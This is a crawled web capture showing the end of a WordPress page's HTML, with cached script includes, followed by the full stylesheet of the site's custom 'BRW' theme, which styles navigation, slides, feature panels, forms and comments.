<script type='text/javascript' src='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/8d8725eca6e9dd769f4d0849f266677d.js' id='brw-main-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js' id='preloaded-modules-js'></script>

</body>
</html>
<!-- Hummingbird cache file was created in 0.2680881023407 seconds, on 17-12-25 4:01:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.burywalz.com/wp-content/themes/brw/style.css
body_size: 9071
content:
/*!
Theme Name: BRW
Author: Synkro.pl
Author URI: http://synkro.pl/
Version: 1.0
Text Domain: brw
*/

@import url('assets/css/fonts.css');

/*------------------------------------------------------------------
[Table of contents]

1. Normalize
2. Global Styles
3. Typography
4. Navigation
5. Footer
6. Forms
7. Buttons
8. Listig
9. Alignments
10. Clearings
11. Widgets
12. Posts and pages
13. Comments
14. Media
15. Modal
16. Map
17. Elementor
18. Overlay
19. 404
20. Helper Classes
21. Responsive utilities
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[1. Normalize]
*/
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}

/*------------------------------------------------------------------
[2. Global Styles]
*/
html {
	box-sizing: border-box;
	overflow-x: hidden;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}

body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 0;
}

ul {
	list-style: disc;
	padding-left: 20px;
}

ul:last-child {
	margin-bottom: 0;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

a {
	color: #2b4c5d;
	text-decoration: none;
	transition: all .2s ease-out 0s;
}

a:visited {
	color: #2b4c5d;
}

a:hover, a:focus, a:active {
	color: #2b4c5d;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

.links-hover-red a:hover {
	color: #EA5F6E !important;
}

.brw-section {
	position: relative;
	padding-top: 40px;
	padding-bottom: 40px;
}

.container {
	position: relative;
	max-width: 1120px !important;
}

body:not(.home) .site {
	padding-top: 100px;
}

/*------------------------------------------------------------------
[3. Typography]
*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #375064;
	font-family: 'Graphik Web', sans-serif;
	font-weight: 300;
	font-size: 14px;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	line-height: 1.3;
	margin-top: 0;
}

h1 {
	font-size: 50px;
	font-weight: 300;
}

h2 {
	font-size: 85px;
	font-weight: 300;
}

h3 {
	font-size: 50px;
	font-weight: 300;
}

h4 {
	font-size: 26px;
	font-weight: 300;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 14px;
}

p {
	margin-top: 0;
	line-height: 24px;
	margin-bottom: 20px;
}

p:last-child {
	margin-bottom: 0;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

b, strong {
	font-weight: 700;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0;
}

/*------------------------------------------------------------------
[4. Navigation]
*/
.site-header .header-container {
	max-width: 1120px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.site-header .site-branding {
	background: #fff;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 5000;
	transition-property: transform;
	transition-duration: .7s;
	transition-timing-function: cubic-bezier(0.54, 0.18, 0.36, 0.81);
	transition-delay: 0s;
	backface-visibility: hidden;
}

.site-header .site-branding .header-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-top: 15px;
	margin-bottom: 15px;
}

.header-brand {
	display: table;
	margin-left: auto;
	margin-right: auto;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

.header-brand img {
	display: block;
	height: 70px;
}

.site-header .site-nav {
	background: #fff;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 4999;
	transform: translateY(-100%);
	transition-property: transform;
	transition-duration: .5s;
	transition-timing-function: cubic-bezier(0.54, 0.18, 0.36, 0.81);
	transition-delay: .5s;
	backface-visibility: hidden;
}

.site-header .site-nav.open {
	transform: translateY(0);
	transition-delay: 0s;
}

.site-header .site-nav .sn-wrapper {
	height: 100vh;
	padding-top: 100px;
	overflow: hidden;
}

.site-header .site-nav .sn-container {
	height: 100%;
	padding-top: 5vh;
	padding-bottom: 5vh;
	overflow-x: hidden;
	overflow-y: auto;
}

.site-header .site-nav .sn-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: 100%;
	max-width: 1120px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	transition-property: opacity;
	transition-duration: .5s;
	transition-timing-function: cubic-bezier(0.54, 0.18, 0.36, 0.81);
	transition-delay: 0s;
}

.site-header .site-nav.open .sn-content {
	opacity: 1;
	transition-delay: .5s;
}

.site-header .site-nav .nav {
	width: 100%;
}

.site-header .site-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-header .site-nav a {
	display: table;
	transition: all .3s ease-out;
	color: #375064;
	font-weight: 300;
	font-size: 32px;
	line-height: 42px;
	letter-spacing: 0.02em;
	text-decoration: none;
	outline: none;
	margin-left: -0.02em;
}

.site-header .site-nav a:hover {
	opacity: .5
}

.site-header .site-nav li.current-menu-item a,
.site-header .site-nav li.current_page_item a {
	color: #EB5F6E;
}

.nav-toggle {
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 15px;
	margin: auto 0;
	padding: 0;
	border: 0;
	background: transparent;
	width: 40px;
	height: 40px;
	cursor: pointer;
}

.nav-toggle span {
    display: block;
    position: absolute;
    top: 18px;
    left: 0;
    right: 0;
    height: 4px;
    background: #EB5F6E;
	transition-property: background;
	transition-duration: 0s;
	transition-timing-function: cubic-bezier(0.54, 0.18, 0.36, 0.81);
	transition-delay: .5s;
}

.nav-toggle span:before {
	transition-property: top,transform;
}

.nav-toggle span:after {
	transition-property: bottom,transform;
}

.nav-toggle span:after,
.nav-toggle span:before {
	transition-timing-function: cubic-bezier(0.54, 0.18, 0.36, 0.81);
	transition-duration: .5s, .5s;
	transition-delay: .5s, 0s;
}

.nav-toggle span:before {
	top: -10px;
}

.nav-toggle span:after {
	bottom: -10px;
}

.nav-toggle span:after,
.nav-toggle span:before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	width: 100%;
	height: 4px;
	background: #EB5F6E;
}

.nav-toggle.open span {
	background: 0 0;
}

.nav-toggle.open span:after,
.nav-toggle.open span:before {
	transition-delay: 0s,.5s;
}

.nav-toggle.open span:before {
	top: 0;
	transform: rotate(45deg);
}

.nav-toggle.open span:after {
	bottom: 0;
	transform: rotate(-45deg);
}

body:not(.home) .site {
	padding-top: 165px;
}

@media (min-width: 576px) {
	.site-header .site-nav a {
		font-size: 36px;
		line-height: 48px;
	}
}

@media (min-width: 768px) {
	.site-header .site-nav a {
		font-size: 48px;
		line-height: 62px;
	}
}

@media (min-width: 992px) {

	.site-header .site-branding .header-container {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.header-brand img {
		height: 85px;
	}

	.site-header .site-nav .sn-wrapper {
		padding-top: 165px;
	}

	.site-header .site-nav a {
		font-size: 65px;
		line-height: 88px;
	}

}

/*------------------------------------------------------------------
[5. Footer]
*/
.site-footer {
	padding-top: 7vh;
	padding-bottom: 7vh;
}

.site-footer p:last-child {
	margin-bottom: 0;
}

.social-nav {
	margin: 0;
	padding: 0;
}

.social-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-nav li {
	float: left;
	margin-left: 12px;
}

.social-nav li:first-child {
	margin-left: 0;
}

.social-nav a {
	display: block;
	width: 30px;
	height: 30px;
	border: 2px solid #EB5F6E;
	border-radius: 15px;
	font-size: 14px;
	line-height: 26px;
	overflow: hidden;
	text-align: center;
	color: #EB5F6E;
}

.backtotop,
.backtotop img {
	display: table;
}

.backtotop {
	margin-left: auto;
	margin-right: auto;
}

/*------------------------------------------------------------------
[6. Forms]
*/
input,
button,
textarea {
	outline: 0;
	transition: all .3s ease-out;
}

button:not(.btn):not(.nav-toggle):not(.mfp-close):not(.pswp__button),
input[type="button"]:not(.btn):not(.nav-toggle),
input[type="reset"]:not(.btn):not(.nav-toggle),
input[type="submit"]:not(.btn):not(.nav-toggle) {
	border: 1px solid;
	border-color: #e3e3e3;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #e3e3e3;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #e3e3e3;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #375064;
	background: #fff;
	border: 1px solid #375064;
	border-radius: 0;
	padding: 10px 20px;
	line-height: 21px;
	font-size: 15px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	border: 1px solid #e3e3e3;
	color: #565656;
	background: #FFFFFF;
	border: 1px solid #E3E3E3;
	border-radius: 20px;
	padding: 10px 30px;
	line-height: 16px;
	width: 100%;
}

[class*="dynamicselect-"] {
	display: block;
}

[class*="dynamicselect-"]::before {
	content: '\f107';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 30px;
	margin: auto 0;
	height: 20px;
	line-height: 20px;
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 21px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

textarea {
	width: 100%;
	display: block;
}

.form-control {
	display: block;
	width: 100%;
	padding: 10px 30px;
	font-size: 14px;
	line-height: 16px;
	color: #565656;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #e3e3e3;
	border-radius: .25rem;
	outline: none;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.form-control-rounded {
	border-radius: 20px;
}

.form-acceptance > span {
	display: block;
	padding-top: 5px;
	position: relative;
}

.form-acceptance p {
	padding-left: 35px;
	margin-top: -20px;
}

/*------------------------------------------------------------------
[7. Buttons]
*/
.btn:not(li):not(.btn-download) {
	font-family: 'Museo', sans-serif;
	font-weight: 700;
}

.btn:not(li) {
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	color: #fff;
	text-align: center;
	padding: 12px 45px;
	border: 0;
	border-radius: 100px 100px 100px 100px;
	box-shadow: 4px 4px 7px 0px rgba(0,0,0,0.17);
	cursor: pointer;
}

.btn:not(li):focus,
.btn:not(li):hover,
.btn:not(li):visited {
	opacity: .9;
}

.btn-block:not(li) {
	display: block;
	width: 100%;
}

li.btn a {
	display: block;
	font-family: 'Museo', sans-serif;
	font-weight: 700;
	font-size: 14px;
	line-height: 1;
	color: #fff;
	text-align: center;
	padding: 12px 30px;
	border: 0;
	border-radius: 100px 100px 100px 100px;
	box-shadow: 4px 4px 7px 0px rgba(0,0,0,0.17);
	cursor: pointer;
}

li.btn a:focus,
li.btn a:hover,
li.btn a:visited {
	opacity: .9;
}

a.backtohome {
	display: table;
	width: 27px;
	margin-top: 30px;
	margin-left: auto;
	margin-right: auto;
}

a.backtohome svg {
	display: block;
	width: 27px;
}

@media (min-width: 992px){
	a.backtohome {
		margin-top: 0;
		margin-right: 0;
	}
}

/*------------------------------------------------------------------
[8. Listing]
*/
.listing-spacing-1 li {
	margin-bottom: 20px;
}

.listing-spacing-1 li:last-child {
	margin-bottom: 0;
}

.files-list {
	list-style: none;
	padding-left: 10px;
}

.files-list li {
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	background: url('assets/images/icon-file.png') no-repeat 0 8px;
}

/*------------------------------------------------------------------
[9. Alignments]
*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*------------------------------------------------------------------
[10. Clearings]
*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*------------------------------------------------------------------
[11. Widgets]
*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*------------------------------------------------------------------
[12. Posts and pages]
*/
.post {
	background: #EDEFF1;
	padding: 25px;
	color: #375064;
	height: 100%;
	transition: all .2s ease-out 0s;
}

.post:hover {
	background: #375064;
	color: #fff;
}

.post .entry-header {
	margin-bottom: 40px;
}

.post .entry-meta {
	margin-bottom: 25px;
	font-weight: 400;
}

.post .entry-title {
	font-weight: 700;
	font-size: 26px;
	line-height: 30px;
}

.post .entry-title a {
	color: #375064;
}

.post:hover .entry-title a {
	color: #fff;
}

.post p {
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
}

.post .ecae-link {
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
	color: #EB5F6E;
}

.post:hover .ecae-link {
	color: #fff;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

body.page.elementor-page .hentry {
	margin-bottom: 0;
}

body.page.elementor-page .entry-content {
	margin-top: 0;
}

.elementor-text-editor ul {
	padding-left: 0;
}

.elementor-text-editor ul li {
	position: relative;
	padding-left: 13px;
	margin-bottom: 20px;
	list-style: none;
}

.elementor-text-editor ul li:last-child {
	margin-bottom: 0;
}

.elementor-text-editor ul li::before {
	content: '';
	position: absolute;
	top: .54em;
	left: 0;
	width: 5px;
	height: 5px;
	border: 1px solid #375064;
	border-radius: 50%;
}

.text-white .elementor-text-editor ul li::before {
	border: 1px solid #fff;
}

@media (min-width: 1025px) {
	.text-desktop-26 .elementor-text-editor ul li {
		padding-left: 21px;
		margin-bottom: 27px;
	}
	.text-desktop-26 .elementor-text-editor ul li:last-child {
		margin-bottom: 0;
	}
	.text-desktop-26 .elementor-text-editor ul li::before {
		top: 10px;
		width: 9px;
		height: 9px;
	}
}

/* wp-pagenavi */
.wp-pagenavi {
	background: #EDEFF1;
	padding: 15px;
	text-align: center;
}

.wp-pagenavi > * {
	display: inline-block;
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
	padding: 10px;
	color: #375064;
}

.wp-pagenavi a {
	color: #EB5F6E;
}

.wp-pagenavi .pages {
	display: block;
}

.wp-pagenavi .current {
	color: #375064;
	text-decoration: underline;
}

@media (min-width: 768px){

	.wp-pagenavi {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		text-align: left;
	}

	.wp-pagenavi > * {
		display: block;
	}

	.wp-pagenavi > *:nth-child(2) {
		margin-left: auto;
		margin-right: 0;
	}

}

/* go-down */
.go-down {
	position: absolute !important;
	bottom: -103px;
	left: 0;
	right: 0;
}

/* Custom sections */
@media (min-width: 1025px){
	.about-image {
		background-image: url('assets/images/Gesa-Bury-4.png');
		background-size: auto;
		background-position: right 104px;
		background-repeat: no-repeat;
	}
}

/* Slides */
.ed-slides .slides-container {
	height: 100vh;
	overflow: hidden;
}

.ed-slides .swiper-container {
	width: 100%;
	height: 100%;
}

.ed-slides .swiper-slide.bg-dark::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 4px;
	height: 42px;
	background: #EB5F6E;
}

.ed-slides .slide-container {
	height: 100%;
	padding-top: calc(160px + 10vh);
	padding-bottom: 10vh;
}

.ed-slides .swiper-slide .slide-container {
	padding-top: calc(160px + 10vh);
	padding-bottom: 10vh;
}

.ed-slides .swiper-slide:first-child .slide-container {
	padding-top: 10vh;
}

.ed-slides .slide-container .container {
	z-index: 1;
}

.ed-slides .swiper-container-vertical>.swiper-pagination-bullets {
	top: calc(160px + 10vh);
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	transition: all .7s ease-out;
}

.ed-slides .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 15px 0;
}

.ed-slides .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: .2;
}

.ed-slides .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet:first-child {
	display: none;
}

.ed-slides .swiper-pagination-bullet-active {
	background: #EB5F6E;
	opacity: 1;
}

.ed-slides .swiper-container-vertical>.swiper-pagination-bullets {
	right: -40px;
}

.ed-slides.pagination-show .swiper-container-vertical>.swiper-pagination-bullets {
	right: 40px;
}

.ed-slides .swiper-slide .scroll-down {
	position: absolute;
	bottom: 0px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 100px;
	height: 100px;
	z-index: 100;
	cursor: pointer;
}

.ed-slides .swiper-slide .scroll-down svg {
	animation: scrollDownMoveUpDown 2s linear infinite;
	width: 32px;
	height: 16px;
	display: block;
	margin: 0 auto;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
}

@keyframes scrollDownMoveUpDown {
	0% {
		bottom: 0px;
	}
	87% {
		bottom: 54px;
	}
	100% {
		bottom: 0px;
	}
}

.ed-slides .swiper-slide .scroll-down svg {
	fill: none;
	stroke: #eb5f6e;
	stroke-width: 3px;
}

.ed-slides .swiper-slide.bg-light .scroll-down svg {
	stroke: #eb5f6e;
}

.ed-slides .swiper-slide.bg-dark .scroll-down svg,
.ed-slides .swiper-slide.bg-red .scroll-down svg {
	stroke: #fff;
}

@media(max-width: 1024px){

	.ed-slides .swiper-slide .slide-container {
		padding-top: 152px;
		padding-bottom: 42px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.ed-slides .container {
		text-align: center;
	}

	.ed-slides h1 {
		line-height: 55px;
		font-size: 36px;
	}

	.ed-slides h2 {
		line-height: 70px;
		font-size: 54px;
	}

	.ed-slides .swiper-container-vertical>.swiper-pagination-bullets {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		top: -200px;
		left: 0;
		right: 0;
	}

	.ed-slides.pagination-show .swiper-container-vertical>.swiper-pagination-bullets {
		top: 127px;
		right: 0;
	}

	.ed-slides .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
		margin: 15px;
	}

	.ed-slides .social-nav {
		display: none;
	}

}

/* Responsive */
body.home .site-header .header-brand,
body.bw-swiper-active.bw-swiper-intro-active .site-header .header-brand {
	transform: translateY(-200%);
}

body.bw-swiper-active .site-header .header-brand,
body.bw-swiper-active.bw-swiper-intro-active .site-header.has-open-nav .header-brand {
	transform: translateY(0%);
}

.swiper-slide:first-child img {
	max-width: 80%;
}

@media(max-width: 768px){

	.ed-slides h1 {
		line-height: 44px;
		font-size: 30px;
	}

	.ed-slides h2 {
		line-height: 60px;
		font-size: 44px;
	}

}

@media(max-width: 568px){

	.ed-slides h1 {
		line-height: 36px;
		font-size: 23px;
	}

	.ed-slides h2 {
		line-height: 44px;
		font-size: 32px;
	}

}

@media (max-width: 568px) and (max-height: 320px){

	.ed-slides h1 {
		line-height: 28px;
		font-size: 20px;
	}

	.ed-slides h2 {
		line-height: 32px;
		font-size: 24px;
	}

	.swiper-slide:first-child img {
		max-width: 40%;
	}

}

@media (max-width: 768px) and (max-height: 480px){

	.ed-slides h1 {
		line-height: 28px;
		font-size: 20px;
	}

	.ed-slides h2 {
		line-height: 32px;
		font-size: 24px;
	}

	.swiper-slide:first-child img {
		max-width: 100%;
		width: auto;
		max-height: 180px;
	}

	.swiper-pagination {
		display: none !important;
	}

}

@media(min-width: 992px){
	.ed-slides .slide-additional-content {
		position: absolute;
		bottom: 90px;
		left: 0;
		right: 0;
	}
	.swiper-slide:first-child img {
		max-width: 100%;
	}
}

body:not(.mobile) .swiper-slide .animated {
	visibility: hidden;
}

body:not(.mobile) .swiper-slide .animated.visible {
	visibility: visible;
}

/* --- end Swiper --- */

/* Features */
.ed-features {
	position: relative;
	overflow: hidden;
}

.feature-item {
	display: block;
	position: relative;
	cursor: pointer;
	color: #fff;
	width: 100%;
}

.feature-phase.phase-1 {
	text-align: center;
}

.feature-item:not(.open) .overlay {
	transition: opacity .5s ease-out;
}

.feature-item:not(.open):hover .overlay {
	opacity: .95;
}

.feature-item:first-child .overlay {
	left: -100vw;
}

.feature-item:last-child .overlay {
	right: -100vw;
}

.feature-item .feature-content {
	position: relative;
	padding-top: 40px;
	padding-bottom: 40px;
	overflow: hidden;
}

.feature-item .feature-icon,
.feature-item .feature-icon img {
	display: block;
}

.feature-item .feature-icon img {
	min-width: 200px;
}

.feature-item .phase-1 .feature-icon {
	display: none;
}

.feature-item .phase-2 {
	display: none;
}

.feature-item .phase-2 h4 {
	transform-origin: top right;
	white-space: nowrap;
	display: table;
	text-align: center;
	min-width: 320px;
}

.feature-item .phase-3 {
	display: none;
	padding-left: 15px;
	padding-right: 15px;
}

.feature-item .phase-3::before {
	content: '';
	display: block;
	height: 40px;
}

.feature-item .phase-3 div > h4 {
	display: none;
}

.feature-item .phase-3 .feature-icon {
	display: table;
	margin-top: 40px;
	margin-left: auto;
	margin-right: auto;
}

.feature-item .toggle-container {
	position: relative;
	display: block;
	width: 100%;
	height: 30px;
	margin-bottom: 40px;
}

.feature-item .feature-toggle {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	display: table;
	width: 30px;
	height: 30px;
	border: 2px solid #fff;
	border-radius: 50%;
	transition: all .5s ease-out;
}

.feature-item .feature-toggle::before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	width: 2px;
	height: 15px;
	border-left: 2px solid #fff;
	transition: border-color .5s ease-out;
}

.feature-item .feature-toggle::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	width: 15px;
	height: 2px;
	border-top: 2px solid #fff;
	transition: border-color .5s ease-out;
}

.feature-item.open .feature-toggle,
.feature-item.active .feature-toggle {
	transform: translateX(-50%) rotate(45deg);
}

.feature-item.open .feature-toggle,
.feature-item.open .feature-toggle::before,
.feature-item.open .feature-toggle::after,
.feature-item.active .feature-toggle,
.feature-item.active .feature-toggle::before,
.feature-item.active .feature-toggle::after {
	border-color: #EB5F6E;
}

@media(min-width: 1025px){

	.feature-item {
		float: left;
		width: 33.33333%;
		transition-property: width;
		transition-duration: .5s;
		transition-timing-function: cubic-bezier(0.54, 0.18, 0.36, 0.81);
		transition-delay: 0s;
	}

	.feature-item.min {
		width: 100px;
		transition-delay: 0s;
	}

	.feature-item.open {
		width: calc(100% - 200px);
		transition-delay: 0s;
	}

	.feature-item .feature-content {
		padding-top: 80px;
		padding-bottom: 80px;
		min-height: 560px;
	}

	.feature-item .phase-1 .feature-icon {
		display: block;
		max-width: 200px;
		margin-top: 80px;
		margin-left: auto;
		margin-right: auto;
	}

	.feature-item .phase-2 {
		position: absolute;
		top: 160px;
		bottom: 80px;
		left: 0;
		right: 0;
		width: 24px;
		margin-left: auto;
		margin-right: auto;
	}

	.feature-item .phase-3 {
		position: absolute;
		top: 160px;
		bottom: 0;
		left: 0;
		width: 100%;
		padding-left: 50px;
		padding-right: 50px;
	}

	.feature-item .phase-3 div > h4 {
		display: block;
	}

	.feature-item .phase-3::before {
		display: none;
	}

	.feature-item .toggle-container {
		margin-bottom: 50px;
	}

	.feature-item.open .feature-toggle {
		left: 0;
		transform: translateX(50px) rotate(45deg);
	}

}

/*------------------------------------------------------------------
[13. Comments]
*/
.comments-area > * {
	margin-top: 40px;
}

.comments-area > *:first-child {
	margin-top: 0;
}

.comment-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.comment-list li {
	margin-top: 20px;
}

.comment-list li:first-child {
	margin-top: 0;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-reply-title {
	font-size: 26px;
	font-weight: 300;
}

.comment-form,
.comment-form input,
.comment-form textarea {
	font-size: 15px;
	line-height: 20px;
}

.comment-form label {
	margin-bottom: 5px;
	display: table;
}

form.comment-form .form-submit {
	margin-bottom: 0;
}

form.comment-form .form-submit input[type="submit"] {
	display: block;
	font-family: 'Museo', sans-serif;
	font-weight: 300;
	font-size: 16px;
	line-height: 21px;
	color: #fff;
	text-align: center;
	padding: 10px 20px;
	border: 0;
	border-radius: 0;
	cursor: pointer;
	background: #EB5F6E;
}

form.comment-form .form-submit input[type="submit"]:focus,
form.comment-form .form-submit input[type="submit"]:hover {
	opacity: .9;
}

@media (min-width: 1028px){
	.comment-form {
		margin-left: -15px;
		margin-right: -15px;
	}
	.comment-form,
	.comment-form input,
	.comment-form textarea {
		font-size: 16px;
		line-height: 21px;
	}
	.comment-notes,
	.comment-form-comment,
	.comment-form-author,
	.comment-form-email,
	.comment-form-url,
	.form-submit,
	.logged-in-as {
		padding-left: 15px;
		padding-right: 15px;
	}
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: left;
		width: 33.333333%;
	}
}


.comment-body .comment-meta,
.comment-body .comment-content,
.comment-body .reply {
	padding-left: 52px;
}

.comment-body .comment-meta {
	position: relative;
}

.comment-meta .avatar {
	position: absolute;
	top: 0;
	left: 0;
}

/*------------------------------------------------------------------
[14. Media]
*/
.page-content .wp-mdiley,
.entry-content .wp-mdiley,
.comment-content .wp-mdiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

